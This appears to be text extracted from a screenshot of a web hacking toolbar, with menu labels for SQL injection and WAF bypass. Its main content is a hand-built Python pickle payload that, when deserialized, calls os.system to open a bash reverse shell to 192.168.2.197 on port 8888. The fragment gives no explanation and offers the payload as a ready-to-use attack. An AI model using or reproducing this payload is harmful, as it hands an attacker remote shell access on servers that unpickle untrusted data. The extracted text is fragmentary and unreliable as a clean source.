 SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾
URL
URL
te
I0
p0
0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
0cos
system
p5
0g5
(g1
tR.